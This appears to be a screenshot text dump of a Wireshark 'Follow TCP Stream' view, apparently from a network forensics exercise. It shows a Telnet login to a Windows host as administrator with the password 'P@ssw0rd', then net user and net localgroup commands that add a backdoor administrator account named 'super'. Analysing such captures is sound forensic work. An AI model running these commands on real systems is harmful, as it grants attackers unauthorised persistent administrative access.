 Follow TCP Stream (tcp.stream eq 1)
Stream Content
..%........'...........%..
%.............'.......P............'.....'..SFUTLNTVER.SFUTLNTMODE....%.....Welcome to
Microsoft Telnet Service
..'.....'..SFUTLNTVER.2.SFUTLNTMODE.Console..
login: aaddmmiinniissttaarr.. ... .rraattoorr
password: P@ssw0rd
..................ANSI...
[1;1H*=============================================================== .
[2;1HWelcome to Microsoft Telnet Server. .
[3;1H*=============================================================== .
[4;1HC:\Documents and Settings\Administrator> .
[5;1H.[K.[6;1H.[K.[7;1H.[K.[8;1H.[K.[9;1H.[K.[10;1H.[K.[11;1H.[K.[12;1H.[K.[13;1H.[K.
[14;1H.[K.[15;1H.[K.[16;1H.[K.[17;1H.[K.[18;1H.[K.[19;1H.[K.[20;1H.[K.[21;1H.[K.[22;1H.
[K.[23;1H.[K.[24;1H.[K.[25;1H.[K.[4;41Hccdd .[4;44H\\
.[6;1HC:\>nneett .[6;9Huusseerr .[6;14Hssuuppeerr .[6;20HPP@@ssssww00rrdd .[6;29H//aadddd
.[7;1HThe command completed successfully..[10;1HC:\>nneett .[10;9Hllooccaallggrroouupp .
[10;20Haaddmmiinniissttrraattoorrss .[10;35Hssuuppeerr .[10;41H//aadddd
.[11;1HThe command completed successfully..[14;1HC:\>eexxiitt
Entire conversation (1165 bytes)
Find Save As Print ASCII EBCDIC Hex Dump C Arrays Raw
Help Filter Out This Stream Close